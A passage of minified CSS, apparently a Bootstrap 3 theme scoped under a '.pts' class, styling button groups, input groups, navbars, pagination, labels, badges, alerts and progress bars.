.btn-group .dropdown-toggle:active,.pts .btn-group.open .dropdown-toggle{outline:0}.pts .btn-group-xs .btn{padding:5px 10px;padding:1px 5px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-group-sm .btn{padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts .btn-group-lg .btn{padding:10px 16px;font-size:18px;line-height:1.33;border-radius:6px}.pts .btn-group>.btn .dropdown-toggle{padding-right:8px;padding-left:8px}.pts .btn-group>.btn-lg .dropdown-toggle{padding-right:12px;padding-left:12px}.pts .btn-group.open .dropdown-toggle{-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.pts .btn .caret{margin-left:0}.pts .btn-lg .caret{border-width:5px 5px 0;border-bottom-width:0}.pts .dropup .caret{border-width:0 5px 5px}.pts .btn-group-vertical>.btn{display:block;float:none;width:100%;max-width:100%}.pts .btn-group-vertical>.btn-group{display:block;float:none;width:100%;max-width:100%}.pts .btn-group-vertical>.btn-group:before{display:table;content:" "}.pts .btn-group-vertical>.btn-group:after{display:table;content:" ";clear:both}.pts .btn-group-vertical>.btn-group:before{display:table;content:" "}.pts .btn-group-vertical>.btn-group:after{display:table;content:" ";clear:both}.pts .btn-group-vertical>.btn-group>.btn{float:none}.pts .btn-group-vertical>.btn + .btn,.pts .btn-group-vertical>.btn + .btn-group{margin-top:-1px;margin-left:0}.pts .btn-group-vertical>.btn-group + .btn,.pts .btn-group-vertical>.btn-group + .btn-group{margin-top:-1px;margin-left:0}.pts .btn-group-vertical>.btn:not(:first-child):not(:last-child){border-radius:0}.pts .btn-group-vertical>.btn:first-child:not(:last-child){border-top-right-radius:4px;border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .btn-group-vertical>.btn:last-child:not(:first-child){border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:0}.pts .btn-group-vertical>.btn-group:not(:first-child):not(:last-child) .btn{border-radius:0}.pts .btn-group-vertical>.btn-group:first-child>.btn:last-child,.pts .btn-group-vertical>.btn-group:first-child>.dropdown-toggle{border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .btn-group-vertical>.btn-group:last-child .btn:first-child{border-top-right-radius:0;border-top-left-radius:0}.pts .btn-group-justified{display:table;width:100%;border-collapse:separate;table-layout:fixed}.pts .btn-group-justified .btn{display:table-cell;float:none;width:1%}.pts [data-toggle="buttons"] input[type="radio"],.pts [data-toggle="buttons"] input[type="checkbox"]{display:none}.pts .input-group{position:relative;display:table;border-collapse:separate}.pts .input-group.col{float:none;padding-right:0;padding-left:0}.pts .input-group .form-control{width:100%;margin-bottom:0}.pts .input-group-lg>.form-control,.pts .input-group-lg>.input-group-addon,.pts .input-group-lg>.input-group-btn .btn{height:45px;padding:10px 16px;font-size:15px;line-height:1.33;border-radius:6px}.pts select.input-group-lg>.form-control,.pts select.input-group-lg>.input-group-addon,.pts select.input-group-lg>.input-group-btn .btn{height:45px;line-height:45px}.pts textarea.input-group-lg>.form-control,.pts textarea.input-group-lg>.input-group-addon,.pts textarea.input-group-lg>.input-group-btn .btn{height:auto}.pts .input-group-sm>.form-control,.pts .input-group-sm>.input-group-addon,.pts .input-group-sm>.input-group-btn .btn{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.pts select.input-group-sm>.form-control,.pts select.input-group-sm>.input-group-addon,.pts select.input-group-sm>.input-group-btn .btn{height:30px;line-height:30px}.pts textarea.input-group-sm>.form-control,.pts textarea.input-group-sm>.input-group-addon,.pts textarea.input-group-sm>.input-group-btn .btn{height:auto}.pts .input-group-addon,.pts .input-group-btn,.pts .input-group .form-control{display:table-cell}.pts .input-group-addon:not(:first-child):not(:last-child),.pts .input-group-btn:not(:first-child):not(:last-child),.pts .input-group .form-control:not(:first-child):not(:last-child){border-radius:0}.pts .input-group-addon,.pts .input-group-btn{width:1%;white-space:nowrap;vertical-align:middle}.pts .input-group-addon{padding:6px 12px;font-size:14px;font-weight:400;line-height:1;text-align:center;background-color:#eee;border:1px solid #ccc;border-radius:4px}.pts .input-group-addon.input-sm{padding:5px 10px;font-size:12px;border-radius:3px}.pts .input-group-addon.input-lg{padding:10px 16px;font-size:18px;border-radius:6px}.pts .input-group-addon input[type="radio"],.pts .input-group-addon input[type="checkbox"]{margin-top:0}.pts .input-group .form-control:first-child,.pts .input-group-addon:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-btn:first-child>.btn,.pts .input-group-btn:first-child>.dropdown-toggle{border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-btn:last-child .btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.pts .input-group-addon:first-child{border-right:0}.pts .input-group .form-control:last-child,.pts .input-group-addon:last-child{border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-btn:last-child>.btn,.pts .input-group-btn:last-child>.dropdown-toggle{border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-btn:first-child .btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.pts .input-group-addon:last-child{border-left:0}.pts .input-group-btn{position:relative;white-space:nowrap}.pts .input-group-btn>.btn{position:relative}.pts .input-group-btn>.btn + .btn{margin-left:-4px}.pts .input-group-btn>.btn:hover,.pts .input-group-btn>.btn:active{z-index:2}.pts .nav{padding-left:0;margin-bottom:0;list-style:none}.pts .nav:before{display:table;content:" "}.pts .nav:after{display:table;content:" ";clear:both}.pts .nav:before{display:table;content:" "}.pts .nav:after{display:table;content:" ";clear:both}.pts .nav>li{position:relative;display:block}.pts .nav>li>a{position:relative;display:block;padding:10px 15px}.pts .nav>li>a:hover,.pts .nav>li>a:focus{text-decoration:none;background-color:#eee}.pts .nav>li.disabled a{color:#999}.pts .nav>li.disabled a:hover,.pts .nav>li.disabled a:focus{color:#999;text-decoration:none;cursor:not-allowed;background-color:transparent}.pts .nav .open a{background-color:#eee;border-color:#428bca}.pts .nav .open .dropdown-menu a{background-color:#FFF}.pts .nav .open a:hover,.pts .nav .open a:focus{background-color:#eee;border-color:#428bca}.pts .nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.pts .nav>img{max-width:none}.pts .nav-tabs{border-bottom:1px solid #ddd}.pts .nav-tabs>li{float:left;margin-bottom:-1px}.pts .nav-tabs>li>a{margin-right:2px;line-height:1.428571429;border:1px solid transparent;border-radius:4px 4px 0 0}.pts .nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.pts .nav-tabs>li.active a{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.pts .nav-tabs .dropdown-menu li a{background-color:#ffffff!important;border:none!important;border-style:hidden!important}.pts .nav-tabs .dropdown-menu li.active a{border:1px solid #dddddd!important;background-color:#eeeeee!important}.pts .nav-tabs>li.active a:hover,.pts .nav-tabs>li.active a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.pts .nav-tabs.nav-justified{width:100%;border-bottom:0}.pts .nav-tabs.nav-justified>li{float:none}.pts .nav-tabs.nav-justified>li>a{text-align:center;margin-right:0;border-bottom:1px solid #ddd}.pts .nav-tabs.nav-justified>.active a{border-bottom-color:#fff}@media (min-width:768px){.pts .nav-tabs.nav-justified li{display:table-cell;width:1%}}.pts .nav-pills li{float:left}.pts .nav-pills li>a{border-radius:5px}.pts .nav-pills li + li{margin-left:2px}.pts .nav-pills li.active a{color:#fff;background-color:#428bca}.pts .nav-pills li.active a:hover,.pts .nav-pills li.active a:focus{color:#fff;background-color:#428bca}.pts .nav-stacked li{float:none}.pts .nav-stacked li + li{margin-top:2px;margin-left:0}.pts .nav-justified{width:100%}.pts .nav-justified>li{float:none}.pts .nav-justified>li>a{text-align:center}@media (min-width:768px){.pts .nav-justified li{display:table-cell;width:1%}}.pts .nav-tabs-justified{border-bottom:0}.pts .nav-tabs-justified>li a{margin-right:0;border-bottom:1px solid #ddd}.pts .nav-tabs-justified>.active a{border-bottom-color:#fff}.pts .tabbable:before{display:table;content:" "}.pts .tabbable:after{display:table;content:" ";clear:both}.pts .tabbable:before{display:table;content:" "}.pts .tabbable:after{display:table;content:" ";clear:both}.pts .tab-content .tab-pane,.pts .pill-content .pill-pane{display:none}.pts .tab-content .active,.pts .pill-content .active{display:block}.pts .nav .caret{border-top-color:#428bca;border-bottom-color:#428bca}.pts .nav a:hover .caret{border-top-color:#2a6496;border-bottom-color:#2a6496}.pts .nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.pts .navbar{position:relative;z-index:1000;min-height:50px;margin-bottom:20px;border:1px solid transparent}.pts .navbar:before{display:table;content:" "}.pts .navbar:after{display:table;content:" ";clear:both}.pts .navbar:before{display:table;content:" "}.pts .navbar:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .navbar{border-radius:4px}}.pts .navbar-header:before{display:table;content:" "}.pts .navbar-header:after{display:table;content:" ";clear:both}.pts .navbar-header:before{display:table;content:" "}.pts .navbar-header:after{display:table;content:" ";clear:both}@media (min-width:768px){.pts .navbar-header{float:left}}.pts .navbar-collapse{max-height:340px;padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.pts .navbar-collapse:before{display:table;content:" "}.pts .navbar-collapse:after{display:table;content:" ";clear:both}.pts .navbar-collapse:before{display:table;content:" "}.pts .navbar-collapse:after{display:table;content:" ";clear:both}.pts .navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.pts .navbar-collapse{width:auto;border-top:0;box-shadow:none}.pts .navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}.pts .navbar-collapse.in{overflow-y:visible}.pts .navbar-collapse .navbar-nav.navbar-left:first-child{margin-left:-15px}.pts .navbar-collapse .navbar-nav.navbar-right:last-child{margin-right:-15px}.pts .navbar-collapse .navbar-text:last-child{margin-right:0}}.pts .container>.navbar-header,.pts .container>.navbar-collapse{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.pts .container>.navbar-header,.pts .container>.navbar-collapse{margin-right:0;margin-left:0}}.pts .navbar-static-top{border-width:0 0 1px}@media (min-width:768px){.pts .navbar-static-top{border-radius:0}}.pts .navbar-fixed-top,.pts .navbar-fixed-bottom{position:fixed;right:0;left:0;border-width:0 0 1px}@media (min-width:768px){.pts .navbar-fixed-top,.pts .navbar-fixed-bottom{border-radius:0}}.pts .navbar-fixed-top{top:0;z-index:1030}.pts .navbar-fixed-bottom{bottom:0;margin-bottom:0}.pts .navbar-brand{float:left;padding:15px 15px;font-size:18px;line-height:20px}.pts .navbar-brand:hover,.pts .navbar-brand:focus{text-decoration:none}@media (min-width:768px){.pts .navbar .navbar-brand{margin-left:-15px}}.pts .navbar-toggle{position:relative;float:right;padding:9px 10px;margin-top:8px;margin-right:15px;margin-bottom:8px;background-color:transparent;border:1px solid transparent;border-radius:4px}.pts .navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.pts .navbar-toggle .icon-bar + .icon-bar{margin-top:4px}@media (min-width:768px){.pts .navbar-toggle{display:none}}.pts .navbar-nav{margin:7.5px -15px}.pts .navbar-nav>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.pts .navbar-nav .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.pts .navbar-nav .dropdown-menu>a,.pts .navbar-nav .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.pts .navbar-nav .dropdown-menu>a{line-height:20px}.pts .navbar-nav .dropdown-menu>a:hover,.pts .navbar-nav .dropdown-menu>a:focus{background-image:none}}@media (min-width:768px){.pts .navbar-nav{float:left;margin:0}.pts .navbar-nav>li{float:left}.pts .navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}@media (min-width:768px){.pts .navbar-left{float:left!important}.pts .navbar-right{float:right!important}}.pts .navbar-form{padding:10px 15px;margin-top:8px;margin-right:-15px;margin-bottom:8px;margin-left:-15px;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.pts .navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.pts .navbar-form .form-control{display:inline-block}.pts .navbar-form .radio,.pts .navbar-form .checkbox{display:inline-block;padding-left:0;margin-top:0;margin-bottom:0}.pts .navbar-form .radio input[type="radio"],.pts .navbar-form .checkbox input[type="checkbox"]{float:none;margin-left:0}}@media (max-width:767px){.pts .navbar-form .form-group{margin-bottom:5px}}@media (min-width:768px){.pts .navbar-form{width:auto;padding-top:0;padding-bottom:0;margin-right:0;margin-left:0;border:0;-webkit-box-shadow:none;box-shadow:none}}.pts .navbar-nav .dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.pts .navbar-fixed-bottom .dropdown-menu{border-bottom-right-radius:0;border-bottom-left-radius:0}.pts .navbar-nav.pull-right .dropdown-menu,.pts .navbar-nav>.dropdown-menu.pull-right{right:0;left:auto}.pts .navbar-btn{margin-top:8px;margin-bottom:8px}.pts .navbar-text{float:left;margin-top:15px;margin-bottom:15px}@media (min-width:768px){.pts .navbar-text{margin-right:15px;margin-left:15px}}.pts .navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.pts .navbar-default .navbar-brand{color:#777}.pts .navbar-default .navbar-brand:hover,.pts .navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.pts .navbar-default .navbar-text{color:#777}.pts .navbar-default .navbar-nav>li a{color:#777}.pts .navbar-default .navbar-nav>li a:hover,.pts .navbar-default .navbar-nav>li a:focus{color:#333;background-color:transparent}.pts .navbar-default .navbar-nav>.active a{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.active a:hover,.pts .navbar-default .navbar-nav>.active a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.disabled a{color:#ccc;background-color:transparent}.pts .navbar-default .navbar-nav>.disabled a:hover,.pts .navbar-default .navbar-nav>.disabled a:focus{color:#ccc;background-color:transparent}.pts .navbar-default .navbar-toggle{border-color:#ddd}.pts .navbar-default .navbar-toggle:hover,.pts .navbar-default .navbar-toggle:focus{background-color:#ddd}.pts .navbar-default .navbar-toggle .icon-bar{background-color:#ccc}.pts .navbar-default .navbar-collapse,.pts .navbar-default .navbar-form{border-color:#e6e6e6}.pts .navbar-default .navbar-nav>.dropdown a:hover .caret,.pts .navbar-default .navbar-nav>.dropdown a:focus .caret{border-top-color:#333;border-bottom-color:#333}.pts .navbar-default .navbar-nav>.open a{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.open a:hover,.pts .navbar-default .navbar-nav>.open a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default .navbar-nav>.open a .caret,.pts .navbar-default .navbar-nav>.open a:hover .caret,.pts .navbar-default .navbar-nav>.open a:focus .caret{border-top-color:#555;border-bottom-color:#555}.pts .navbar-default .navbar-nav>.dropdown .caret{border-top-color:#777;border-bottom-color:#777}.pts .navbar-default .navbar-link{color:#777}.pts .navbar-default .navbar-link:hover{color:#333}@media (max-width:767px){.pts .navbar-default>li a{color:#777}.pts .navbar-default>li a:hover,.pts .navbar-default>li a:focus{color:#333;background-color:transparent}.pts .navbar-default>.active a{color:#555;background-color:#e7e7e7}.pts .navbar-default>.active a:hover,.pts .navbar-default>.active a:focus{color:#555;background-color:#e7e7e7}.pts .navbar-default>.disabled a{color:#ccc;background-color:transparent}.pts .navbar-default>.disabled a:hover,.pts .navbar-default>.disabled a:focus{color:#ccc;background-color:transparent}}.pts .navbar-inverse{background-color:#222;border-color:#080808}.pts .navbar-inverse .navbar-brand{color:#999}.pts .navbar-inverse .navbar-brand:hover,.pts .navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.pts .navbar-inverse .navbar-text{color:#999}.pts .navbar-inverse .navbar-nav>li a{color:#999}.pts .navbar-inverse .navbar-nav>li a:hover,.pts .navbar-inverse .navbar-nav>li a:focus{color:#fff;background-color:transparent}.pts .navbar-inverse .navbar-nav>.active a{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.active a:hover,.pts .navbar-inverse .navbar-nav>.active a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.disabled a{color:#444;background-color:transparent}.pts .navbar-inverse .navbar-nav>.disabled a:hover,.pts .navbar-inverse .navbar-nav>.disabled a:focus{color:#444;background-color:transparent}.pts .navbar-inverse .navbar-toggle{border-color:#333}.pts .navbar-inverse .navbar-toggle:hover,.pts .navbar-inverse .navbar-toggle:focus{background-color:#333}.pts .navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.pts .navbar-inverse .navbar-collapse,.pts .navbar-inverse .navbar-form{border-color:#101010}.pts .navbar-inverse .navbar-nav>.open a{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.open a:hover,.pts .navbar-inverse .navbar-nav>.open a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse .navbar-nav>.dropdown a:hover .caret{border-top-color:#fff;border-bottom-color:#fff}.pts .navbar-inverse .navbar-nav>.dropdown a .caret{border-top-color:#999;border-bottom-color:#999}.pts .navbar-inverse .navbar-nav>.open a .caret,.pts .navbar-inverse .navbar-nav>.open a:hover .caret,.pts .navbar-inverse .navbar-nav>.open a:focus .caret{border-top-color:#fff;border-bottom-color:#fff}.pts .navbar-inverse .navbar-link{color:#999}.pts .navbar-inverse .navbar-link:hover{color:#fff}@media (max-width:767px){.pts .navbar-inverse>.dropdown-header{border-color:#080808}.pts .navbar-inverse>li a{color:#999}.pts .navbar-inverse>li a:hover,.pts .navbar-inverse>li a:focus{color:#fff;background-color:transparent}.pts .navbar-inverse>.active a{color:#fff;background-color:#080808}.pts .navbar-inverse>.active a:hover,.pts .navbar-inverse>.active a:focus{color:#fff;background-color:#080808}.pts .navbar-inverse>.disabled a{color:#444;background-color:transparent}.pts .navbar-inverse>.disabled a:hover,.pts .navbar-inverse>.disabled a:focus{color:#444;background-color:transparent}}.pts .breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.pts .breadcrumb>li{display:inline-block}.pts .breadcrumb>li + li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.pts .breadcrumb>.active{color:#999}.pts .pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pts .pagination>li{display:inline}.pts .pagination>li>a,.pts .pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.428571429;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pts .pagination>li:first-child>a,.pts .pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.pts .pagination>li:last-child>a,.pts .pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pts .pagination>li>a:hover,.pts .pagination>li>span:hover,.pts .pagination>li>a:focus,.pts .pagination>li>span:focus{background-color:#eee}.pts .pagination>.active>a,.pts .pagination>.active>span,.pts .pagination>.active>a:hover,.pts .pagination>.active>span:hover,.pts .pagination>.active>a:focus,.pts .pagination>.active>span:focus{z-index:2;color:#fff;cursor:default;background-color:#428bca;border-color:#428bca}.pts .pagination>.disabled>span{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination>.disabled>a{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination>.disabled>a:hover,.pts .pagination>.disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pts .pagination-lg li>a,.pts .pagination-lg li>span{padding:10px 16px;font-size:18px}.pts .pagination-lg li:first-child>a,.pts .pagination-lg li:first-child>span{border-bottom-left-radius:6px;border-top-left-radius:6px}.pts .pagination-lg li:last-child>a,.pts .pagination-lg li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pts .pagination-sm li>a,.pts .pagination-sm li>span{padding:5px 10px;font-size:12px}.pts .pagination-sm li:first-child>a,.pts .pagination-sm li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pts .pagination-sm li:last-child>a,.pts .pagination-sm li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pts .pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pts .pager:before{display:table;content:" "}.pts .pager:after{display:table;content:" ";clear:both}.pts .pager:before{display:table;content:" "}.pts .pager:after{display:table;content:" ";clear:both}.pts .pager li{display:inline}.pts .pager li>a,.pts .pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pts .pager li>a:hover,.pts .pager li>a:focus{text-decoration:none;background-color:#eee}.pts .pager .next>a,.pts .pager .next>span{float:right}.pts .pager .previous>a,.pts .pager .previous>span{float:left}.pts .pager .disabled>a{color:#999;cursor:not-allowed;background-color:#fff}.pts .pager .disabled>a:hover,.pts .pager .disabled>a:focus{color:#999;cursor:not-allowed;background-color:#fff}.pts .pager .disabled>span{color:#999;cursor:not-allowed;background-color:#fff}.pts .label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}.pts .label[href]:hover,.pts .label[href]:focus{color:#fff;text-decoration:none;cursor:pointer}.pts .label:empty{display:none}.pts .label-default{background-color:#999}.pts .label-default[href]:hover,.pts .label-default[href]:focus{background-color:gray}.pts .label-primary{background-color:#428bca}.pts .label-primary[href]:hover,.pts .label-primary[href]:focus{background-color:#3071a9}.pts .label-success{background-color:#5cb85c}.pts .label-success[href]:hover,.pts .label-success[href]:focus{background-color:#449d44}.pts .label-info{background-color:#5bc0de}.pts .label-info[href]:hover,.pts .label-info[href]:focus{background-color:#31b0d5}.pts .label-warning{background-color:#f0ad4e}.pts .label-warning[href]:hover,.pts .label-warning[href]:focus{background-color:#ec971f}.pts .label-danger{background-color:#d9534f}.pts .label-danger[href]:hover,.pts .label-danger[href]:focus{background-color:#c9302c}.pts .badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;background-color:#999;border-radius:10px}.pts .badge:empty{display:none}.pts a.badge:hover,.pts a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.pts .btn .badge{position:relative;top:-1px}.pts a.list-group-item.active .badge{color:#428bca;background-color:#fff}.pts .nav-pills>.active .badge{color:#428bca;background-color:#fff}.pts .nav-pills>li .badge{margin-left:3px}.pts .jumbotron{padding:30px;margin-bottom:30px;font-size:21px;font-weight:200;line-height:2.1428571435;color:inherit;background-color:#eee}.pts .jumbotron h1{line-height:1;color:inherit}.pts .jumbotron p{line-height:1.4}.pts .container .jumbotron{border-radius:6px}@media screen and (min-width:768px){.pts .jumbotron{padding-top:48px;padding-bottom:48px}.pts .container .jumbotron{padding-right:60px;padding-left:60px}.pts .jumbotron h1{font-size:63px}}.pts .thumbnail{display:inline-block;display:block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.pts .thumbnail>img{display:block;height:auto;max-width:100%}.pts a.thumbnail:hover,.pts a.thumbnail:focus{border-color:#428bca}.pts .thumbnail>img{margin-right:auto;margin-left:auto}.pts .thumbnail .caption{padding:9px;color:#333}.pts .alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.pts .alert h4{margin-top:0;color:inherit}.pts .alert .alert-link{font-weight:700}.pts .alert>p,.pts .alert>ul{margin-bottom:0}.pts .alert>p p{margin-top:5px}.pts .alert-dismissable{padding-right:35px}.pts .alert-dismissable .close{position:relative;top:-2px;right:-21px;color:inherit}.pts .alert-success{color:#468847;background-color:#dff0d8;border-color:#d6e9c6}.pts .alert-success hr{border-top-color:#c9e2b3}.pts .alert-success .alert-link{color:#356635}.pts .alert-info{color:#3a87ad;background-color:#d9edf7;border-color:#bce8f1}.pts .alert-info hr{border-top-color:#a6e1ec}.pts .alert-info .alert-link{color:#2d6987}.pts .alert-warning{color:#c09853;background-color:#fcf8e3;border-color:#fbeed5}.pts .alert-warning hr{border-top-color:#f8e5be}.pts .alert-warning .alert-link{color:#a47e3c}.pts .alert-danger{color:#b94a48;background-color:#f2dede;border-color:#eed3d7}.pts .alert-danger hr{border-top-color:#e6c1c7}.pts .alert-danger .alert-link{color:#953b39}.pts .progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.pts .progress-bar{float:left;width:0;height:100%;font-size:12px;color:#fff;text-align:center;background-color:#428bca;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width 0.6s ease;transition:width 0.6s ease}.pts .progress-striped .progress-bar{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.pts .progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-moz-animation:progress-bar-stripes 2s linear infinite;-ms-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.pts .progress-bar-success{background-color:#5cb85c}.pts .progress-striped .progress-bar-success{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-info{background-color:#5bc0de}.pts .progress-striped .progress-bar-info{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-warning{background-color:#f0ad4e}.pts .progress-striped .progress-bar-warning{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.pts .progress-bar-danger{background-color:#d9534f}.pts .progress-striped .progress-bar-danger{background-image:-webkit-gradient(linear,0 100%,100% 0,color-stop(.25,rgba(255,255,255,.15)),color-stop(.25,transparent),color-stop(.5,transparent),color-stop(.5,rgba(255,255,255,.15)),color-stop(.75,rgba(255,255,255,.15)),color-stop(.75,transparent),to(transparent));background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-moz-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 